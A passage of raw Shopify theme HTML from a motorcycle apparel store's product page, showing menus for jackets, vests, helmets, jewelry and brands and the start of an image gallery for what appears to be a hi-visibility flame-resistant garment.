                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-4" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width" role="list"><li>
                              <a href="https://americanlegendrider.com/collections/motorcycle-biker-t-shirts" class="mega-menu__link mega-menu__link--level-2 link">
                                Biker T-Shirts
                              </a></li><li>
                              <a href="https://americanlegendrider.com/collections/motorcycle-jackets" class="mega-menu__link mega-menu__link--level-2 link">
                                Motorcycle Jackets
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-jackets" class="mega-menu__link link">
                                        Motorcycle Jackets
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/leather-motorcycle-jackets" class="mega-menu__link link">
                                        Leather Motorcycle Jackets
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-armor" class="mega-menu__link link">
                                        Motorcycle Armored Jackets
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/cool-motorcycle-jackets" class="mega-menu__link link">
                                        Cool Motorcycle Jackets
                                      </a>
                                    </li><li>
                                      <a href="/collections/cool-jackets" class="mega-menu__link link">
                                        Unique Jackets for Bikers
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/summer-motorcycle-jackets" class="mega-menu__link link">
                                        Summer Motorcycle Jackets
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-suits" class="mega-menu__link link">
                                        Motorcycle Suits
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/womens-leather-jacket" class="mega-menu__link link">
                                        Women&#39;s Motorcycle Jacket
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://americanlegendrider.com/collections/motorcycle-vest" class="mega-menu__link mega-menu__link--level-2 link">
                                Motorcycle Vest
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-vest" class="mega-menu__link link">
                                        Shop All Vests
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/leather-motorcycle-vest" class="mega-menu__link link">
                                        Leather Vests
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/conceal-carry-vests" class="mega-menu__link link">
                                        Conceal Carry Vests
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-denim-vest" class="mega-menu__link link">
                                        Denim Vests
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/textile-vests" class="mega-menu__link link">
                                        Textile Vests
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/vests-with-patches" class="mega-menu__link link">
                                        Vests With Patches
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/women-bikers-corsets" class="mega-menu__link mega-menu__link--level-2 link">
                                Women&#39;s Corset
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/women-bikers-corsets" class="mega-menu__link link">
                                        Shop All Corsets
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/leather-corset" class="mega-menu__link link">
                                        Leather Corset
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://americanlegendrider.com/collections/chaps" class="mega-menu__link mega-menu__link--level-2 link">
                                Motorcycle Chaps
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/chaps" class="mega-menu__link link">
                                        Shop All Chaps
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/leather-chaps" class="mega-menu__link link">
                                        Leather Chaps
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://americanlegendrider.com/collections/leather-pants" class="mega-menu__link mega-menu__link--level-2 link">
                                Leather Pants
                              </a></li><li>
                              <a href="/collections/womens-tank-top" class="mega-menu__link mega-menu__link--level-2 link">
                                Tank Tops
                              </a></li><li>
                              <a href="https://americanlegendrider.com/collections/biker-hoodies" class="mega-menu__link mega-menu__link--level-2 link">
                                Biker Hoodies
                              </a></li><li>
                              <a href="/collections/skull-design-hoodies" class="mega-menu__link mega-menu__link--level-2 link">
                                Skull Hoodies
                              </a></li><li>
                              <a href="https://americanlegendrider.com/collections/biker-sweatshirts" class="mega-menu__link mega-menu__link--level-2 link">
                                Biker Sweatshirts
                              </a></li><li>
                              <a href="/collections/bikers-hooded-blankets-collection" class="mega-menu__link mega-menu__link--level-2 link">
                                Hooded Blankets
                              </a></li><li>
                              <a href="/collections/motorcycle-riding-shirts" class="mega-menu__link mega-menu__link--level-2 link">
                                Flannels
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-5" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Helmets</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-5" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width mega-menu__list--condensed" role="list"><li>
                              <a href="/collections/motorcycle-half-helmets" class="mega-menu__link mega-menu__link--level-2 link">
                                Half Helmets DOT
                              </a></li><li>
                              <a href="https://americanlegendrider.com/collections/german-motorcycle-helmets" class="mega-menu__link mega-menu__link--level-2 link">
                                German Motorcycle Helmets
                              </a></li><li>
                              <a href="/collections/open-face-motorcycle-helmets" class="mega-menu__link mega-menu__link--level-2 link">
                                Open Face Helmets
                              </a></li><li>
                              <a href="/collections/full-face-motorcycle-helmets" class="mega-menu__link mega-menu__link--level-2 link">
                                Full Face Helmets
                              </a></li><li>
                              <a href="https://americanlegendrider.com/collections/skull-helmets-motorcycle" class="mega-menu__link mega-menu__link--level-2 link">
                                Skull Motorcycle Helmets
                              </a></li><li>
                              <a href="/collections/bikers-printed-half-shell-helmets" class="mega-menu__link mega-menu__link--level-2 link">
                                Printed Half Shell Helmets
                              </a></li><li>
                              <a href="/collections/best-deal-helmets" class="mega-menu__link mega-menu__link--level-2 link">
                                Best Deal Helmets
                              </a></li><li>
                              <a href="https://americanlegendrider.com/collections/motorcycle-helmet-covers" class="mega-menu__link mega-menu__link--level-2 link">
                                Motorcycle Helmet Covers
                              </a></li><li>
                              <a href="/collections/cafe-racer-helmets" class="mega-menu__link mega-menu__link--level-2 link">
                                Cafe Racer Helmets
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-6" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Jewelry</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-6" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width" role="list"><li>
                              <a href="/collections/biker-bracelets" class="mega-menu__link mega-menu__link--level-2 link">
                                Badass Biker Bracelets
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/biker-bracelets" class="mega-menu__link link">
                                        Biker Bracelets
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/skull-bracelets" class="mega-menu__link link">
                                        Skull Bracelets
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/biker-rings" class="mega-menu__link mega-menu__link--level-2 link">
                                Badass Biker Rings
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/skull-rings" class="mega-menu__link link">
                                        Skull Rings
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/biker-rings" class="mega-menu__link link">
                                        Biker Rings
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/biker-necklace" class="mega-menu__link mega-menu__link--level-2 link">
                                Biker Necklace
                              </a></li><li>
                              <a href="/collections/skull-earrings" class="mega-menu__link mega-menu__link--level-2 link">
                                Skull Earrings
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-7" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Brands</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-7" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width mega-menu__list--condensed" role="list"><li>
                              <a href="/collections/renegade-classics-collection" class="mega-menu__link mega-menu__link--level-2 link">
                                Renegade Classics
                              </a></li><li>
                              <a href="/collections/first-manufacturing-collection" class="mega-menu__link mega-menu__link--level-2 link">
                                First Manufacturing
                              </a></li><li>
                              <a href="/collections/daytona" class="mega-menu__link mega-menu__link--level-2 link">
                                Daytona Helmets
                              </a></li><li>
                              <a href="/collections/bobster" class="mega-menu__link mega-menu__link--level-2 link">
                                Bobster
                              </a></li><li>
                              <a href="/collections/zanheadgear-collection" class="mega-menu__link mega-menu__link--level-2 link">
                                Zanheadgear
                              </a></li><li>
                              <a href="https://americanlegendrider.com/collections/jillian-distributors-collection" class="mega-menu__link mega-menu__link--level-2 link">
                                Jillian Distributoes
                              </a></li><li>
                              <a href="https://americanlegendrider.com/collections/la-rosa" class="mega-menu__link mega-menu__link--level-2 link">
                                La Rosa
                              </a></li><li>
                              <a href="https://americanlegendrider.com/collections/holding-belt-buckle" class="mega-menu__link mega-menu__link--level-2 link">
                                Bev Buckle
                              </a></li><li>
                              <a href="/collections/vance-leather-motorcycle-fashion" class="mega-menu__link mega-menu__link--level-2 link">
                                Vance leathers
                              </a></li><li>
                              <a href="/collections/roland-sands" class="mega-menu__link mega-menu__link--level-2 link">
                                Roland Sands
                              </a></li><li>
                              <a href="/collections/kriega" class="mega-menu__link mega-menu__link--level-2 link">
                                Kriega
                              </a></li><li>
                              <a href="/collections/saddlemen" class="mega-menu__link mega-menu__link--level-2 link">
                                Saddleman
                              </a></li><li>
                              <a href="/collections/hotbodies-racing" class="mega-menu__link mega-menu__link--level-2 link">
                                Hotboodies Racing
                              </a></li><li>
                              <a href="/collections/mustang-seats" class="mega-menu__link mega-menu__link--level-2 link">
                                Mustang Seats
                              </a></li><li>
                              <a href="/collections/new-rage-cycles" class="mega-menu__link mega-menu__link--level-2 link">
                                New Rage Cycles
                              </a></li><li>
                              <a href="https://americanlegendrider.com/collections/hot-leathers" class="mega-menu__link mega-menu__link--level-2 link">
                                Hot Leathers
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-8" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>About</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-8" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width mega-menu__list--condensed" role="list"><li>
                              <a href="https://americanlegendrider.com/a/blog" class="mega-menu__link mega-menu__link--level-2 link">
                                Blog
                              </a></li><li>
                              <a href="/pages/order-lookup" class="mega-menu__link mega-menu__link--level-2 link">
                                Order Status
                              </a></li><li>
                              <a href="https://americanlegendrider.com/pages/contact-us" class="mega-menu__link mega-menu__link--level-2 link">
                                Contact Us
                              </a></li><li>
                              <a href="/pages/about-us-1" class="mega-menu__link mega-menu__link--level-2 link">
                                About
                              </a></li><li>
                              <a href="/pages/american-legend-rider-faqs" class="mega-menu__link mega-menu__link--level-2 link">
                                FAQs
                              </a></li><li>
                              <a href="/pages/policy" class="mega-menu__link mega-menu__link--level-2 link">
                                Website Policy
                              </a></li><li>
                              <a href="/pages/reviews" class="mega-menu__link mega-menu__link--level-2 link">
                                Happy Customers
                              </a></li><li>
                              <a href="/pages/terms-and-conditions" class="mega-menu__link mega-menu__link--level-2 link">
                                Terms
                              </a></li><li>
                              <a href="/pages/privacy-policy" class="mega-menu__link mega-menu__link--level-2 link">
                                Privacy Policy
                              </a></li><li>
                              <a href="https://americanlegendrider.com/pages/american-legend-rider-become-our-affiliate" class="mega-menu__link mega-menu__link--level-2 link">
                                Become an Affiliate
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li></ul>
        </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="[base64]">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 53.98 45.23"
    class="icon icon-cart"
    aria-hidden="true"
    focusable="false"
    fill="none"
  >
    <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "American Legend Rider",
    
      "logo": "https:\/\/americanlegendrider.com\/cdn\/shop\/files\/American_Legend_Rider_Logo.png?v=1750602276\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/American-Legend-Rider-1849925301953267",
      "https:\/\/www.pinterest.com\/americanrider10https:\/\/www.instagram.com\/americanlegendrider",
      "https:\/\/www.instagram.com\/americanlegendrider",
      "",
      "",
      "",
      "https:\/\/www.youtube.com\/channel\/UCa6hm-ToCP4PGAIB6_wuCsw",
      ""
    ],
    "url": "https:\/\/americanlegendrider.com"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--17566186045509__main" class="shopify-section section"><section
  id="MainProduct-template--17566186045509__main"
  class="page-width section-template--17566186045509__main-padding"
  data-section="template--17566186045509__main"
>
  <link href="//americanlegendrider.com/cdn/shop/t/74/assets/section-main-product.css?v=132875954337248919961750594033" rel="stylesheet" type="text/css" media="all" />
  <link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-accordion.css?v=115963932793463966761750594032" rel="stylesheet" type="text/css" media="all" />
  <link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-price.css?v=116010604417246430981750594032" rel="stylesheet" type="text/css" media="all" />
  <link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-rte.css?v=73443491922477598101750594032" rel="stylesheet" type="text/css" media="all" />
  <link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-slider.css?v=108157308134495589801750594032" rel="stylesheet" type="text/css" media="all" />
  <link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-rating.css?v=24573085263941240431750594032" rel="stylesheet" type="text/css" media="all" />
  <link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-loading-overlay.css?v=167310470843593579841750594032" rel="stylesheet" type="text/css" media="all" />
  <link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-deferred-media.css?v=54092797763792720131750594032" rel="stylesheet" type="text/css" media="all" />
  <link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-list-payment.css?v=69253961410771838501750594032" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--17566186045509__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--17566186045509__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    @media screen and (min-width: 750px) {
      .section-template--17566186045509__main-padding {
        padding-top: px;
        padding-bottom: px;
      }
    }
    #MediaGallery-template--17566186045509__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--17566186045509__main {
        --media-radius: 0px;
      }
    }</style><script src="//americanlegendrider.com/cdn/shop/t/74/assets/product-info.js?v=174806172978439001541750594033" defer="defer"></script>
  <script src="//americanlegendrider.com/cdn/shop/t/74/assets/product-form.js?v=50618216398228723421750594033" defer="defer"></script>
  


  <div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--17566186045509__main"
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--17566186045509__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--17566186045509__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--17566186045509__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--17566186045509__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop slider--mobile-no-spacing"
      role="list"
    ><li
            id="Slide-template--17566186045509__main-21829207031877"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--17566186045509__main-21829207031877"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.9955555555555555; --preview-ratio: 0.9955555555555555;"
>
  
  <noscript><div class="product__media media">
        <img src="//americanlegendrider.com/cdn/shop/products/6529-FR-Orange-JPG.jpg?v=1634608502&amp;width=1946" alt="" srcset="//americanlegendrider.com/cdn/shop/products/6529-FR-Orange-JPG.jpg?v=1634608502&amp;width=246 246w, //americanlegendrider.com/cdn/shop/products/6529-FR-Orange-JPG.jpg?v=1634608502&amp;width=493 493w, //americanlegendrider.com/cdn/shop/products/6529-FR-Orange-JPG.jpg?v=1634608502&amp;width=600 600w, //americanlegendrider.com/cdn/shop/products/6529-FR-Orange-JPG.jpg?v=1634608502&amp;width=713 713w, //americanlegendrider.com/cdn/shop/products/6529-FR-Orange-JPG.jpg?v=1634608502&amp;width=823 823w, //americanlegendrider.com/cdn/shop/products/6529-FR-Orange-JPG.jpg?v=1634608502&amp;width=990 990w, //americanlegendrider.com/cdn/shop/products/6529-FR-Orange-JPG.jpg?v=1634608502&amp;width=1100 1100w, //americanlegendrider.com/cdn/shop/products/6529-FR-Orange-JPG.jpg?v=1634608502&amp;width=1206 1206w, //americanlegendrider.com/cdn/shop/products/6529-FR-Orange-JPG.jpg?v=1634608502&amp;width=1346 1346w, //americanlegendrider.com/cdn/shop/products/6529-FR-Orange-JPG.jpg?v=1634608502&amp;width=1426 1426w, //americanlegendrider.com/cdn/shop/products/6529-FR-Orange-JPG.jpg?v=1634608502&amp;width=1646 1646w, //americanlegendrider.com/cdn/shop/products/6529-FR-Orange-JPG.jpg?v=1634608502&amp;width=1946 1946w" width="1946" height="1955" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17566186045509__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//americanlegendrider.com/cdn/shop/products/6529-FR-Orange-JPG.jpg?v=1634608502&amp;width=1946" alt="" srcset="//americanlegendrider.com/cdn/shop/products/6529-FR-Orange-JPG.jpg?v=1634608502&amp;width=246 246w, //americanlegendrider.com/cdn/shop/products/6529-FR-Orange-JPG.jpg?v=1634608502&amp;width=493 493w, //americanlegendrider.com/cdn/shop/products/6529-FR-Orange-JPG.jpg?v=1634608502&amp;width=600 600w, //americanlegendrider.com/cdn/shop/products/6529-FR-Orange-JPG.jpg?v=1634608502&amp;width=713 713w, //americanlegendrider.com/cdn/shop/products/6529-FR-Orange-JPG.jpg?v=1634608502&amp;width=823 823w, //americanlegendrider.com/cdn/shop/products/6529-FR-Orange-JPG.jpg?v=1634608502&amp;width=990 990w, //americanlegendrider.com/cdn/shop/products/6529-FR-Orange-JPG.jpg?v=1634608502&amp;width=1100 1100w, //americanlegendrider.com/cdn/shop/products/6529-FR-Orange-JPG.jpg?v=1634608502&amp;width=1206 1206w, //americanlegendrider.com/cdn/shop/products/6529-FR-Orange-JPG.jpg?v=1634608502&amp;width=1346 1346w, //americanlegendrider.com/cdn/shop/products/6529-FR-Orange-JPG.jpg?v=1634608502&amp;width=1426 1426w, //americanlegendrider.com/cdn/shop/products/6529-FR-Orange-JPG.jpg?v=1634608502&amp;width=1646 1646w, //americanlegendrider.com/cdn/shop/products/6529-FR-Orange-JPG.jpg?v=1634608502&amp;width=1946 1946w" width="1946" height="1955" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="21829207031877">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17566186045509__main-21829207064645"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17566186045509__main-21829207064645"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0723860589812333; --preview-ratio: 1.0723860589812333;"
>
  
  <noscript><div class="product__media media">
        <img src="//americanlegendrider.com/cdn/shop/products/6529-Hi-Viz-FR-JPG.jpg?v=1634608502&amp;width=1946" alt="" srcset="//americanlegendrider.com/cdn/shop/products/6529-Hi-Viz-FR-JPG.jpg?v=1634608502&amp;width=246 246w, //americanlegendrider.com/cdn/shop/products/6529-Hi-Viz-FR-JPG.jpg?v=1634608502&amp;width=493 493w, //americanlegendrider.com/cdn/shop/products/6529-Hi-Viz-FR-JPG.jpg?v=1634608502&amp;width=600 600w, //americanlegendrider.com/cdn/shop/products/6529-Hi-Viz-FR-JPG.jpg?v=1634608502&amp;width=713 713w, //americanlegendrider.com/cdn/shop/products/6529-Hi-Viz-FR-JPG.jpg?v=1634608502&amp;width=823 823w, //americanlegendrider.com/cdn/shop/products/6529-Hi-Viz-FR-JPG.jpg?v=1634608502&amp;width=990 990w, //americanlegendrider.com/cdn/shop/products/6529-Hi-Viz-FR-JPG.jpg?v=1634608502&amp;width=1100 1100w, //americanlegendrider.com/cdn/shop/products/6529-Hi-Viz-FR-JPG.jpg?v=1634608502&amp;width=1206 1206w, //americanlegendrider.com/cdn/shop/products/6529-Hi-Viz-FR-JPG.jpg?v=1634608502&amp;width=1346 1346w, //americanlegendrider.com/cdn/shop/products/6529-Hi-Viz-FR-JPG.jpg?v=1634608502&amp;width=1426 1426w, //americanlegendrider.com/cdn/shop/products/6529-Hi-Viz-FR-JPG.jpg?v=1634608502&amp;width=1646 1646w, //americanlegendrider.com/cdn/shop/products/6529-Hi-Viz-FR-JPG.jpg?v=1634608502&amp;width=1946 1946w" width="1946" height="1815" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17566186045509__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
